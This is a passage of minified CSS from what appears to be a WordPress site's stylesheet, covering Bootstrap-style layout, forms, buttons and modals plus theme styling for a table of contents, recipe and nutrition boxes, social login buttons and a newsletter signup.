25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}}@media (min-width:992px){.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#868e96;opacity:1}.form-control::-moz-placeholder{color:#868e96;opacity:1}.form-control:-ms-input-placeholder{color:#868e96;opacity:1}.form-control::-ms-input-placeholder{color:#868e96;opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.was-validated .custom-select:valid,.was-validated .form-control:valid{border-color:#28a745}.was-validated .custom-select:valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated .custom-select:invalid,.was-validated .form-control:invalid{border-color:#dc3545}.was-validated .custom-select:invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn:focus,.btn:hover{text-decoration:none}.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn:disabled{opacity:.65}.btn:not([disabled]):not(.disabled){cursor:pointer}.btn:not([disabled]):not(.disabled):active{background-image:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-primary:disabled{background-color:#007bff;border-color:#007bff}.btn-primary:not([disabled]):not(.disabled):active{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not([disabled]):not(.disabled):active:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-secondary{color:#fff;background-color:#868e96;border-color:#868e96}.btn-secondary:hover{color:#fff;background-color:#727b84;border-color:#6c757d}.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(134,142,150,.5)}.btn-secondary:disabled{background-color:#868e96;border-color:#868e96}.btn-secondary:not([disabled]):not(.disabled):active{color:#fff;background-color:#6c757d;border-color:#666e76}.btn-secondary:not([disabled]):not(.disabled):active:focus{box-shadow:0 0 0 .2rem rgba(134,142,150,.5)}.btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not([disabled]):not(.disabled):active{color:#212529;background-color:#343a40;border-color:#343a40;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.fade{opacity:0;transition:opacity .15s linear}.collapse{display:none}.collapse.show{display:block}.dropdown{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item:disabled{color:#868e96;background-color:transparent}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.navbar{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}@media (min-width:576px){.navbar-expand-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:focus,.close:hover{color:#000;text-decoration:none;opacity:.75}.close:not([disabled]):not(.disabled){cursor:pointer}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%)}.modal-dialog-centered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem * 2))}.modal-content{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}}.bg-dark{background-color:#343a40!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}@media (min-width:768px){.d-md-none{display:none!important}.d-md-block{display:block!important}}@media (min-width:992px){.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.w-100{width:100%!important}.h-100{height:100%!important}.m-0{margin:0!important}.my-2{margin-top:.5rem!important}.my-2{margin-bottom:.5rem!important}.py-3{padding-top:1rem!important}.py-3{padding-bottom:1rem!important}.mx-auto{margin-right:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-auto{margin:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}}@media (min-width:992px){.my-lg-0{margin-top:0!important}.my-lg-0{margin-bottom:0!important}}.text-center{text-align:center!important}@media (min-width:768px){.text-md-left{text-align:left!important}}.text-uppercase{text-transform:uppercase!important}.text-muted{color:#868e96!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}}html{min-height:100%;height:100%}.drawer{display:block;background-color:#f8f8f8;color:#333;border-right:1px solid #dfdfdf;min-height:1px;height:100%;top:0;left:0;position:fixed;z-index:1035;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.drawer li,.drawer ul,.drawer-contents,.drawer-heading,.drawer-nav{display:inherit;margin:0;width:100%;position:relative}.drawer-contents{background-color:#f8f8f8;height:100%;width:100%;overflow:auto}.drawer-heading{border-bottom:1px solid #dfdfdf;padding:10px 15px;color:inherit}.drawer-title{margin-top:0;margin-bottom:0}.drawer-nav{padding:10px 15px}.drawer-nav{padding:10px 15px;margin-bottom:0;list-style:none}.drawer-nav li{position:relative;margin-bottom:5px}.drawer-nav li a{color:#777;border-radius:4px;position:relative;display:block;padding:10px 15px}.drawer-nav li a:focus,.drawer-nav li a:hover{color:#515151;text-decoration:none;background-color:#fff}.dw-xs-10{width:83.33333333%}.fold.dw-xs-10{margin-left:-83.33333333%}@media (min-width:768px){.dw-sm-6{width:50%}.fold.dw-sm-6{margin-left:-50%}}@media (min-width:992px){.dw-md-4{width:33.33333333%}.fold.dw-md-4{margin-left:-33.33333333%}}.fold{margin-right:0}.fold,.fold.open{height:100%;-webkit-transition-property:margin-left;transition-property:margin-left;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.fold.open{margin-left:0;margin-right:0}@font-face{font-family:decomments;src:url(../font/icomoon.eot?7h65ma);src:url(../font/icomoon.eot?#iefix7h65ma) format("embedded-opentype"),url(../font/icomoon.woff?7h65ma) format("woff"),url(../font/icomoon.ttf?7h65ma) format("truetype"),url(../font/icomoon.svg?7h65ma#decomments) format("svg");font-weight:400;font-style:normal}@font-face{font-family:deco-icons;src:url(../font/deco-icons.eot?7h65ma);src:url(../font/deco-icons.eot?#iefix7h65ma) format("embedded-opentype"),url(../font/deco-icons.woff?7h65ma) format("woff"),url(../font/deco-icons.ttf?7h65ma) format("truetype"),url(../font/deco-icons.svg?7h65ma#deco-icons) format("svg");font-weight:400;font-style:normal}@media screen and (max-width:960px){iframe{max-width:100%}}.rateit{display:-moz-inline-box;display:inline-block;position:relative;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none}.rateit .rateit-range{position:relative;display:-moz-inline-box;display:inline-block;background:url(../img/star.gif);height:16px;outline:0}.rateit .rateit-range *{display:block}* html .rateit,* html .rateit .rateit-range{display:inline}.rateit .rateit-hover,.rateit .rateit-selected{position:absolute;left:0;top:0;width:0}.rateit .rateit-hover-rtl,.rateit .rateit-selected-rtl{left:auto;right:0}.rateit .rateit-hover{background:url(../img/star.gif) left -32px;color:#efc529}.rateit .rateit-hover-rtl{background-position:right -32px}.rateit .rateit-selected{background:url(../img/star.gif) left -16px;color:#bf4242}.rateit .rateit-selected-rtl{background-position:right -16px}.rateit .rateit-preset,.rateit .rateit-preset-rtl{background:url(../img/star.gif) left -48px}.rateit .rateit-preset{color:#ef6b22}.rateit button.rateit-reset{background:url(delete.gif);width:16px;height:16px;display:-moz-inline-box;display:inline-block;float:left;outline:0;border:none;padding:0}.rateit .rateit-reset span{display:none}.rateit button.rateit-reset:focus,.rateit button.rateit-reset:hover{background-position:0 -16px}.rateit-font{font-size:24px;line-height:1em}.rateit-font .rateit-range{background:0 0;height:auto}.rateit-font .rateit-empty{color:#ccc}.rateit-font .rateit-range>div{background:0 0;overflow:hidden;cursor:default}.rateit.rateit-font .rateit-reset{font-size:inherit;width:.6em;height:.6em;margin-top:.2em;background:gray;border-radius:50%;position:relative}.rateit.rateit-font .rateit-reset span{display:block;font-weight:700;color:#fff;height:calc(50% - .045em);top:0;position:absolute;border-bottom:.09em solid #fff;width:72%;margin-left:14%}.rateit.rateit-font .rateit-reset:hover,.rateit.rateit-font button.rateit-reset:focus{background:#e6574b;background:radial-gradient(ellipse at center,#e6574b 55%,#f6836b 77%,#f9d3cc 100%);background-position:0 0}@media (min-width:768px){.green3 #snackbar-rich{background:#e9e9e9}#top-navbar-menu li.nav-item.dropdown>a{color:#000}#top-navbar-menu li.nav-item.dropdown .dropdown-item{color:#000}#top-navbar-menu li.nav-item.dropdown:hover>a{color:#028b6f}#top-navbar-menu li.nav-item.dropdown .dropdown-item:hover{color:#028b6f}}@media (max-width:767px){.green3 #snackbar-rich{background:#fff}}.green3 #toc_container ul,.green3 .post-stats,.green3 a:not(.ab-item){color:#028b6f}.green3 .btn-of-primary,.green3 .drawer-heading{color:#fff;background:#028b6f!important}.green3 #toc_container p.toc_title{background:#f5f5f5}.green3 #snackbar-rich{border:1px solid rgba(2,139,111,.45);box-shadow:0 0 10px 2px rgba(2,139,111,.35)}.green3 .form-control-textarea:focus{border-color:#2ebef3}.green3 .single-author-name{color:#028b6f}.green3 .brand-logo span{color:#028b6f}.green3 a span,.green3 h1,.green3 h2,.green3 h3{color:#028b6f}.green3 .form-control{border:1px solid #028b6f}.green3 button#askquestion{background-color:#028b6f!important}.green3 p{color:#393939}.green3 .nutrition-info caption{background-color:#028b6f!important}.green3 ::selection{background-color:#028b6f}.green3 .gscb_a,.green3 .gsst_a{color:#028b6f!important}#top-navbar-menu .dropdown-menu{background:#f6f6f6}#top-navbar-menu li.nav-item.dropdown .dropdown-item:hover{background:#f1f1f1}#top-navbar-menu{background:#f6f6f6}.btn-outline-evidence-based{color:#028b6f;background-color:transparent;background-image:none;border-color:#028b6f}.btn-outline-evidence-based:hover{color:#fff;background-color:#028b6f;background-image:none;border-color:#fff}.green3 .wprm-recipe-template-cutout a span.wprm-recipe-servings-adjustable-tooltip{color:#d7ed78}.sidebar-widget-container{background:#fff;border-bottom:2px solid #e8e8e8}body{background:#fff;color:#1c1c1c;overflow-x:hidden;font-family:"Source Sans",sans-serif}body,html{overflow-x:hidden;max-width:100%}:focus{outline:0}a{-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}a:hover{text-decoration:none}img{max-width:100%;height:auto}h1,h2,h3,h5{margin:16px 0;font-weight:600}h5 a{color:inherit}#site-content{margin-top:25px;margin-left:auto;margin-right:auto;position:relative;width:100%}@media (max-width:787px){#site-content{margin-top:0}}@media (min-width:768px){.sidebar-right #site-content{padding-right:350px}}@media (min-width:992px){.sidebar-right #site-content{padding-right:0}#site-content{width:980px}}@media (min-width:1200px){#site-content{width:1200px}.single #site-content{max-width:1200px;width:calc(100vw - 90px)}}#site-body{min-height:500px;padding:0 5px}@media (min-width:992px){#site-body{padding:0}}@media (min-width:992px){#site-content-sidebar{float:left;position:static;width:340px;margin-left:20px}}.content-sidebar-wrap>div{background:#fff;margin-bottom:20px;border-radius:2px;border-bottom:2px solid #e8e8e8;padding-bottom:1rem}#site-content-column{width:auto;margin-bottom:20px}@media (min-width:768px){#site-content-column{margin-bottom:0}}@media (min-width:992px){#site-content-column{float:left;width:620px}}@media (min-width:1200px){#site-content-column{width:690px}}.single-text:after,.single-text:before{content:" ";display:table}.single-text:after{clear:both}.single #site-content-column{background:#fff;border-style:solid;border-width:0 0 2px;border-color:#e8e8e8;padding:20px 15px;border-radius:0;margin:0}.single #site-content-column .post{background:0 0;border:none}.single-title{font-weight:600;margin-bottom:16px;text-transform:capitalize}@media (min-width:768px){.single #site-content-column{padding:0 30px;border-radius:3px}.single-title{font-size:40px}}.single-text{font-size:18px;margin-bottom:16px;line-height:1.9;font-weight:400}p:empty{display:none}.modal-dialog{margin:70px auto}.form-control{box-shadow:none;border-radius:2px;background-color:#fff;background-image:none;border:1px solid #ccc;color:#555;display:block;font-size:14px;height:34px;line-height:1.42857;padding:6px 12px;-moz-transition:border-color .15s ease-in-out 0s,box-shadow .15s ease-in-out 0s;-o-transition:border-color .15s ease-in-out 0s,box-shadow .15s ease-in-out 0s;-webkit-transition:border-color .15s ease-in-out 0s,box-shadow .15s ease-in-out 0s;transition:border-color .15s ease-in-out 0s,box-shadow .15s ease-in-out 0s;width:100%}.navbar{border:none}.form-control:focus{border-color:#777;box-shadow:none}.btn{font-weight:700;border-radius:2px}.form-group{margin-bottom:20px}table{width:100%;max-width:100%;margin-bottom:20px}table>tbody>tr>td,table>tfoot>tr>td,table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}table>caption+thead>tr:first-child>th{border-top:0}table table{background-color:#fff}.table-striped>tbody>tr:nth-child(odd){background-color:#f9f9f9}.entry-content p.wp-caption-text{color:#999;font-size:12px;text-align:left}.wp-caption{max-width:100%;padding:5px;text-align:center}.wp-caption img{border:0 none;height:auto;margin:0;max-width:100%;padding:0;width:auto;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:8px 0 0}.modal-narrow .modal-dialog{max-width:500px}#blt-user-modal .close{font-size:28px}#blt-user-modal .modal-footer{text-align:center}#blt-user-modal .modal-body{padding:30px}.blt-login-footer,.blt-register-footer{display:none}.wp-social-login-provider-list a{-moz-user-select:none;border:1px solid rgba(0,0,0,0);cursor:pointer;display:inline-block;margin-bottom:5px;text-align:center;vertical-align:middle;white-space:nowrap;border-radius:2px;font-weight:700;color:#fff!important}.wp-social-login-connect-with{margin:10px 0;font-weight:700}.wp-social-login-provider-facebook{background-color:#4861a3}.wp-social-login-provider-twitter{background-color:#1bb2e9}.wp-social-login-provider-google{background-color:#ce4231}@media (min-width:767px){.col-lg-3:nth-child(4n+1),.col-lg-4:nth-child(3n+1),.col-md-3:nth-child(4n+1){clear:none}}@media (min-width:992px){.col-lg-3:nth-child(4n+1),.col-lg-4:nth-child(3n+1){clear:none}.col-md-3:nth-child(4n+1){clear:left}}@media (min-width:1200px){.col-md-3:nth-child(4n+1){clear:none}.col-lg-3:nth-child(4n+1),.col-lg-4:nth-child(3n+1){clear:left}}#site-body{padding:0!important}#site-content-column h1{text-transform:capitalize}#site-content-column{width:100%!important}#site-content{padding-right:0!important}p{margin:16px 0 16px}.social-share-icons{margin:32px auto;max-width:340px}@media (max-width:767px){.single #site-content-column{padding:16px 16px 0 16px!important}.single aside#site-content-sidebar{padding:0 16px}}.single #site-content article .single-text a:hover{border-bottom:1px solid #1898ce}.single article .single-text{font-weight:400;font-size:18px;line-height:1.5;font-family:"Source Sans",sans-serif;-webkit-font-smoothing:antialiased;color:#1c1c1c}h5 a{color:#2f2f2f}ol.breadcrumbs{list-style:none;padding-left:0;margin-top:0}ol.breadcrumbs li{display:inline}ol.breadcrumbs .last{font-weight:100}ol.breadcrumbs .sep{color:#bbb;margin-right:4px}#site-content .breadcrumbs{text-align:center;background:0 0;padding:0;margin-bottom:10px;color:#999!important;font-size:12px}#site-content .breadcrumbs a{color:#999!important}h1,h2,h3,h5{font-family:"Source Sans",sans-serif}.single-text h2,.single-text h3{font-size:24px}.single #site-content-column{border-bottom-width:0!important}.dropdown-menu{border:none!important}@media (max-width:1360px){.scroll-share{display:none}}.scroll-share{visibility:hidden;opacity:0;transition:visibility 0s,opacity .1s linear;position:fixed;top:50px;margin-left:-174px}.show-time{visibility:visible;opacity:1}#site{background:#fff}.trans-links{text-align:center;margin-bottom:20px;display:none}#___gcse_0{width:310px}.gsc-input-box{height:100%}#___gcse_0 .gsc-input{border-top:none!important}#___gcse_0 .gsc-search-button{border-top:none!important}#___gcse_1 .gsc-input,#___gcse_1 .gsc-search-button{border:none}img[class*=wp-image]{float:none!important;margin:0 auto!important;display:block;max-width:700px;width:100%;margin-bottom:25px!important;border:1px solid #e5e5e5;border-radius:5px}.wp-caption{width:100%!important;float:none!important}.single-text ul{list-style-position:inside}.single-text li{margin-bottom:15px}#site-content-column{padding:16px}ul,ul li{margin:0;padding:0}ul li{list-style:none}#site-body{background-color:#fafafa;-webkit-transition:margin-top .3s;transition:margin-top .3s}@media (min-width:768px){#___gcse_0{float:right;width:100%;padding:5px 0}}#site{background:#fafafa}#sidemenu{display:none}#sidemenu{float:left;width:200px;margin-top:20px;position:static}#sidemenu ul{border:1px solid #ededed;box-shadow:0 2px 4px rgba(0,0,0,.1);border-radius:4px}#sidemenu ul li{display:block;padding:5px 10px;background-color:#f8f8f8;border-top:1px solid #ededed;cursor:pointer}#sidemenu ul li:hover{background-color:#fff}#sidemenu ul li:first-child{height:45px;background:#ededed;font-size:14px;line-height:45px;font-weight:700;color:#4a4a4a;text-align:center;text-transform:uppercase;letter-spacing:.1em;border-top-left-radius:3px;border-top-right-radius:3px}#sidemenu ul li:first-child:hover{border:none}.snackbar-rich a{display:table}.snackbar-rich .title{display:table-cell;line-height:normal;vertical-align:middle}.single-text ul li{list-style-type:disc;list-style-position:inside}@media (min-width:768px){.snackbar-rich{bottom:40px}h1.single-title{font-size:40px}.single-text h2{font-size:30px}.single-text h3{font-size:24px}#toc_container{width:280px}body{padding-top:90px}.snackbar{width:500px;margin:0 auto}.navbar-buttons-container{margin-left:8px;margin-right:16px}.toc-pointer{display:none}.brand-logo img{height:70px!important;width:auto!important;max-width:260px!important}.brand-logo span{font-size:13px}#navbar-search-submit,.navbar-search{display:none}.snackbar-rich .title{padding-left:16px;padding-right:16px}#toc-dropdown{display:none}.category #toc-dropdown,.single-post #toc-dropdown{display:block}.nutrition-info .sign{display:none}nav .google-custom-searchbox{padding-right:0}#toc-dropdown{margin-right:12px}#of-gcse-searchbox{font-size:14px;width:calc(100% - 19px);height:34px;padding:8px 0 8px 8px;margin:8px 0 8px 8px;border:1px solid #028b6f}.google-custom-searchbox form.gsc-search-box,.google-custom-searchbox table.gsc-search-box{margin-bottom:0}.single #mc_embed_signup{width:100%}.single .mailchimp-signup-form{max-width:890px;margin:20px 100px!important}.single aside#site-content-sidebar .mailchimp-signup-form{margin:0 auto!important}.content-sidebar-wrap .sidebar-newsletter-container{padding-top:1rem}.single .mc-field-group{width:55%;display:inline-block;margin:0}.single .mailchimp-signup-form .clear{display:inline-block;vertical-align:top}.single .mailchimp-signup-form .clear input{padding:.25rem .75rem}.single aside#site-content-sidebar{padding:0 30px}p.toc_title{display:none}}@media (max-width:767px){.snackbar-rich{bottom:0}h1.single-title{font-size:32px}.single-text h2{font-size:28px}.single-text h3{font-size:24px}.navbar-buttons-container{margin-left:auto}.toc-pointer{position:absolute;top:52px;left:56px;visibility:hidden;transition:.5s}.toc-pointer.slide-up-toc{top:15px;visibility:visible}.drawer-heading{min-height:82px}#navbar-top{height:66px}body{padding-top:66px}.navbar .btn{font-size:18px;padding-left:16px;padding-right:16px}.brand-logo img{width:auto!important;height:44px!important}.brand-logo{width:100px;position:absolute;top:8px;left:82px;transition:.5s;transition-timing-function:linear}.navbar-search{position:relative;background:#fff}.navbar-search .search-form-buttons{position:absolute;top:0;right:0}.navbar-search button{background:0 0;padding:16px}.snackbar-rich .title{padding-left:16px}#toc-dropdown{display:none}.mailchimp-signup-form{margin:0 14px!important}.sidebar-newsletter-container .mailchimp-signup-form{margin:0!important}body.category #toc_container,body[data-category=recipe] #toc_container{display:none}}.form-control{border:1px solid #2ebef3}.wp-social-login-provider-list a{border-radius:50%!important;background:0 0;padding:6px 12px!important}.wp-social-login-provider-list a.wp-social-login-provider-facebook{border:1px solid #4861a3;color:#4861a3!important}.wp-social-login-provider-list a.wp-social-login-provider-twitter{border:1px solid #1bb2e9;color:#1bb2e9!important}.wp-social-login-provider-list a.wp-social-login-provider-google{border:1px solid #ce4231;color:#ce4231!important}.btn-lg{padding:4px 10px!important}.single #site-content article .single-text a:hover{border-bottom:none!important}.single #site-content article .single-text a.wprm-recipe-print:hover{border-bottom:1px solid #777!important}@media (max-width:767px){#toc_container{clear:both;float:none;margin:16px 0;width:100%}.navbar-brand.slide-up-toc,.slide-up-logo{transition:.5s;transition-timing-function:linear}.slide-up-logo{top:-82px}}#toc_container ul ul{margin-left:1.5em}#toc_container{border:1px solid #aeaeae;padding:0;display:table;font-family:"Source Sans",sans-serif}#toc_container li,#toc_container ul{margin:0}#toc_container p.toc_title{text-align:left;font-weight:600;margin:0;padding:16px;text-transform:uppercase;font-size:18px;color:#323232}#toc_container p.toc_title+ul.toc_list{margin-top:1em}.toc_wrap_right{float:right}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{text-decoration:underline}.social-share{padding:16px;border-radius:4px;border-style:solid;border-width:1px;margin:8px;display:inline-block}.social-share-list{max-width:800px;margin:0 auto}.social-share-list a.facebook{border-color:#3b5998}.social-share-list a.twitter{border-color:#0084b4}.social-share-list a.pinterest{border-color:#c92228}.social-share-list a.gplus{border-color:#d34836}.social-share-list a.email{border-color:#767676}#toc_container p.toc_title+ul.toc_list{margin-top:0}.toc_list{margin-left:35px!important;padding:8px 16px 8px 0}.toc_list li{font-weight:600}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{list-style:disc!important}#toc_container.no_bullets ul ul li{list-style:circle!important}@media (min-width:992px){.wp-social-login-widget{padding-top:46px!important}nav#navbar-top .navbar-brand{margin:0rem 0rem}body{padding-top:110px}.single-post #site-content-column{float:left;width:calc(100% - 360px)!important;max-width:840px}.sidebar-articles-title{font-size:18px!important}.sidebar-articles-excerpt,.sidebar-articles-read-more{display:none}.sidebar-articles-text-container{padding-left:0!important}.sidebar-widget-container{padding:15px}.single aside#site-content-sidebar{padding:0}.content-sidebar-wrap .sidebar-newsletter-container{padding-top:0;padding-bottom:15px!important}.content-sidebar-wrap>div{padding-bottom:15px!important}.single aside#site-content-sidebar .mc-field-group{width:100%}.single aside#site-content-sidebar .mailchimp-signup-form .clear{margin-top:.5rem}}@media print{#comments-container,#reporterror,#snackbar-rich,#snackbar-toast,#yt-button-container-render,.mailchimp-signup-form,.post-stats,.youtube-bottom-tag,[id^=watch-video]{display:none}}.snackbar{transition:.5s;display:block;padding:8px 16px}.snackbar-toast{height:66px;text-align:center}#snackbar-rich{text-align:left;border-radius:2px;padding:16px}.snackbar-rich-title{font-weight:600;font-size:18px}#snackbar-rich-close{background:0 0}.snackbar-rich img{height:60px;width:auto}.snackbar-rich-title{margin-bottom:8px}#snackbar-rich-close{position:absolute;right:0;top:0}.snackbar-toast.snackbar-hide{bottom:-66px}.snackbar-rich.snackbar-hide{bottom:-150px}.snackbar-toast .snackbar-msg{color:#f5f5f5;font-size:20px;font-weight:600;margin:8px}.snackbar-rich .snackbar-msg a{white-space:nowrap;display:block;overflow:hidden;text-overflow:ellipsis}.snackbar-rich-title img{width:36px;height:auto;margin-right:8px}.post-stats{margin:16px 0;font-size:18px}.post-stats .sprite{margin-right:8px}#post-stats-comments,#post-stats-likes{margin-right:32px}.drawer-heading{font-weight:600;padding:12px;font-size:24px}.drawer-title{margin:12px;display:inline-block}.drawer-nav{font-size:20px;padding:10px 9px}.drawer-nav .sprite{margin-right:16px}.drawer-nav .sprite20{margin-right:15px}.drawer-close{float:right;padding:21px}#navbar-top{position:fixed;top:0;right:0;left:0;padding:5px 0 0 0}.navbar{z-index:1030;background:#f9f9f9;box-shadow:0 2px 2px 0 